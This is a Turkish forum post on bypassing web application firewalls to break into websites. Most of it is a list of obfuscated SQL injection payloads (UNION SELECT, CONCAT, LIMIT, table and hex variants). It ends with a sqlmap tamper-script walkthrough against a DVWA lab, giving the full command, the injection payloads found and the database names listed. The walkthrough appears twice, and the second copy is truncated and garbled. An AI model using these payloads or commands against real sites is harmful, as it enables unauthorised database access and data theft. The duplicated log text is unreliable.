
View hidden content is available for registered users!
WAF Web Uygulamalarının Güvenlik Duvarlarıdır.
Bir Sitenin sistemine sızmak istediğimizde onun içindeki web applicationlarda acık ararız.
Peki bu acık türleri nelerdir ?
-SQL İnjection
-XSS(Cross Site Script)
-LFI/RFI-(Local File İnclude)/(Remote File İnclude)
-Command Injection
-Code Execution ve Diğer Application’slar Olabilir.
Ancak bu acıklar engellenebilir olduğundan,bunu bypass ederek açığı bulabilir ve bypass edebiliriz.
UNION SELECT BYPASS METODLARI
View hidden content is available for registered users!
- +--+Union+--+Select+--+
- +#uNiOn+#sEleCt+
- +union+distinct+select+
- +union+distinctROW+select+
- +union%23aa%0Aselect+
- 0%a0union%a0select%09
- %0Aunion%0Aselect%0A
- +UnIoN+SeLselectECT+
- /%2A%2A/union/%2A%2A/select/%2A%2A/
- %2f%2a*/UNION%2f%2a*/SELECT%2f%2a*/
- +%2F**%2Funion%2F**%2Fselect+
- +UnIoN/*&a=*/SeLeCT/*&a=*/
- +%0A%0D/*!%0A%0Dunion*/+%0A%0D/*!50000Select*/%0A%0D
- /*!20000%0d%0aunion*/+/*!20000%0d%0aSelEct*/
- %252f%252a*/UNION%252f%252a /SELECT%252f%252a*/
CONCAT BYPASS METODLARI
- group_concat()
- grOUp_ConCat(/*!*/,0x3e,/*!*/)
- group_concat(,0x3c62723e)
- g%72oup_c%6Fncat%28%76%65rsion%28%29,%22B3yaz%22%2 9
- g%72oup_c%6Fncat%28%76%65rsion%28%29%2C%22B3yaz%22 %29
- group_concat%28version%28%29%2C%22B3yaz%22%29
- CoNcAt()
- concat()
- CoNcAt()
- CONCAT(DISTINCT )
- concat(0x3a,,0x3c62723e)
- /*!50000cOnCat*/
- concat_ws()
- concat_ws(0x3a,)
- CONCAT_WS(CHAR(32,58,32),version(),)
- REVERSE(tacnoc)
- binary(version())
- uncompress(compress(version()))
- aes_decrypt(aes_encrypt(version(),1),1)
LIMIT BYPASS METODLARI
- +LIMIT+0,1
- +where+id+=1
- WHERE ID_Produit='26 -- -
- +having+id+=1
- +and length((select password from users having substr(pass,1,1)=’a'))
- [4] Null Parameter
- id=-1
- id=null
- id=1+and+false+
- id=9999
- id=1 and 0
- id==1
- id=(-1)
- =1=1
- +And+1=0
- /*!and*/+1=0
COLUMN BYPASS METODLARI
- Having+1=1
- +and=0+
- +div+0+
- replace ' = %23
- where 1=1
TABLE BYPASS METOD
- (/*!50000%53elect*/%0A/*!50000%54able_name*/%0A%0A/*!50000%46roM*/%0A/*!50000%49nfORmaTion_%53cHema . %54AblES*/%0A/*!50000%57here*/%0A%54able_ScHEmA=schEMA()%0Alimit%0A0,1)
HEX/UNHEX BYPASS METOD
- unhex(hex(value))
- convert(database() using latin1)
- cast(value as char)
- uncompress(compress(version()))
- cast(value as char)
- aes_decrypt(aes_encrypt(value,1),1)
- binary(value)
- convert()
Bu kodları çeşitlerine göre url yanına yazarak hata mesajı almayı deneyebiliriz.
Ya da SQLMAP'in "tamper scprit" özelliğini kullanabiliriz.
Örnek ile acıklayacak olursak:
Aşağıda WAF kullanan bir sisteme SQLmap'in default kullanım parametresi verilmiştir ve sonuç alınamamıştır;
Kod:
Alıntı:root@bt:/pentest/database/sqlmap# ./sqlmap.py -u "http://1.2.3.4/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie "security=medium; PHPSESSID=de9fd298875093226427e5475c47b5eb" --tamper "tamper/randomcase.py" --dbsAlıntı:[*]starting at 16:16:24
Alıntı:[16:16:24] [INFO] loading tamper script 'randomcase'
[16:16:24] [INFO] testing connection to the target url
[16:16:25] [INFO] testing if the url is stable, wait a few seconds
[16:16:26] [INFO] url is stable
[16:16:26] [INFO] testing if GET parameter 'id' is dynamic
[16:16:26] [WARNING] GET parameter 'id' appears to be not dynamic
[16:16:26] [INFO] heuristics detected web page charset 'ascii'
[16:16:26] [WARNING] reflective value(s) found and filtering out
[16:16:26] [INFO] heuristic test shows that GET parameter 'id' might be injectable (possible DBMS: MySQL)
[16:16:26] [INFO] testing for SQL injection on GET parameter 'id'
[16:16:26] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[16:16:26] [INFO] GET parameter 'id' seems to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string='Surname: admin')
[16:16:26] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause'
[16:16:26] [INFO] GET parameter 'id' is 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause' injectable
[16:16:26] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[16:16:26] [WARNING] time-based comparison needs larger statistical model. Making a few dummy requests, please wait..
[16:16:27] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[16:16
 7] [INFO] GET parameter 'id' is 'MySQL > 5.0.11 AND time-based blind' injectable
7] [INFO] GET parameter 'id' is 'MySQL > 5.0.11 AND time-based blind' injectable
[16:16
 7] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
7] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[16:16
 7] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other injection technique found
7] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other injection technique found
[16:16
 7] [INFO] ORDER BY technique seems to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNION query injection technique test
7] [INFO] ORDER BY technique seems to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNION query injection technique test
[16:16
 7] [INFO] target url appears to have 2 columns in query
7] [INFO] target url appears to have 2 columns in query
[16:16
 7] [INFO] GET parameter 'id' is 'MySQL UNION query (NULL) - 1 to 20 columns' injectable
7] [INFO] GET parameter 'id' is 'MySQL UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection points with a total of 19 HTTP(s) requests:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 3106=3106&Submit=Submit
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: id=1 AND (SELECT 2385 FROM(SELECT COUNT(*),CONCAT(0x3a72796b3a,(SELECT (CASE WHEN (2385=2385) THEN 1 ELSE 0 END)),0x3a6b6e693a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)&Submit=Submit
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: id=1 LIMIT 1,1 UNION ALL SELECT CONCAT(0x3a72796b3a,0x4f676a51626745675562,0x3a6b6e693a), NULL#&Submit=Submit
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=1 AND SLEEP(5)&Submit=Submit
---
[16:16:41] [INFO] changes made by tampering scripts are not included in shown payload content(s)
[16:16:41] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.2.6, Apache 2.2.8
back-end DBMS: MySQL 5.0
[16:16:41] [INFO] fetching database names
available databases [7]:
[*] beyazsapka
[*]dvwa
[*]information_schema
[*]mysql
[*]phpmyadmin
[*]test
[*]yenibir_siparis
[16:16:41] [INFO] fetched data logged to text files under '/pentest/database/sqlmap/output/192.168.1.127'
[*]shutting down at 16:16:41
*Alıntıdır*
Ya da SQLMAP'in "tamper scprit" özelliğini kullanabiliriz.
Örnek ile acıklayacak olursak:
Aşağıda WAF kullanan bir sisteme SQLmap'in default kullanım parametresi verilmiştir ve sonuç alınamamıştır;
Kod:
Alıntı:root@bt:/pentest/database/sqlmap# ./sqlmap.py -u "http://1.2.3.4/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie "security=medium; PHPSESSID=de9fd298875093226427e5475c47b5eb" --tamper "tamper/randomcase.py" --dbsAlıntı:[*]starting at 16:16:24
Alıntı:[16:16:24] [INFO] loading tamper script 'randomcase'
[16:16:24] [INFO] testing connection to the target url
[16:16:25] [INFO] testing if the url is stable, wait a few seconds
[16:16:26] [INFO] url is stable
[16:16:26] [INFO] testing if GET parameter 'id' is dynamic
[16:16:26] [WARNING] GET parameter 'id' appears to be not dynamic
[16:16:26] [INFO] heuristics detected web page charset 'ascii'
[16:16:26] [WARNING] reflective value(s) found and filtering out
[16:16:26] [INFO] heuristic test shows that GET parameter 'id' might be injectable (possible DBMS: MySQL)
[16:16:26] [INFO] testing for SQL injection on GET parameter 'id'
[16:16:26] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[16:16:26] [INFO] GET parameter 'id' seems to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string='Surname: admin')
[16:16:26] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause'
[16:16:26] [INFO] GET parameter 'id' is 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause' injectable
[16:16:26] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[16:16:26] [WARNING] time-based comparison needs larger statistical model. Making a few dummy requests, please wait..
[16:16:27] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[16:16

[16:16

[16:16

[16:16

[16:16

[16:16

GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection points with a total of 19 HTTP(s) requests:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 3106=3106&Submit=Submit
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: id=1 AND (SELECT 2385 FROM(SELECT COUNT(*),CONCAT(0x3a72796b3a,(SELECT (CASE WHEN (2385=2385) THEN 1 ELSE 0 END)),0x3a6b6e693a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)&Submit=Submit
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: id=1 LIMIT 1,1 UNION ALL SELECT CONCAT(0x3a72796b3a,0x4f676a51626745675562,0x3a6b6e693a), NULL#&Submit=Submit
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=1 AND SLEEP(5)&Submit=Submit
---
[16:16:41] [INFO] changes made by tampering scripts are not included in shown payload content(s)
[16:16:41] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.2.6, Apache 2.2.8
back-end DBMS: MySQL 5.0
[16:16:41] [INFO] fetching database names
available databases [7]:
[*] beyazsapka
[*]dvwa
[*]information_schema
[*]mysql
[*]phpmyadmin
[*]test
[*]yenibir_siparis
[16:16:41] [INFO] fetched data logged to text files under '/pentest/database/sqlmap/output/192.168.1.127'
[*]shutting down at 16:16:41
*Alıntıdır*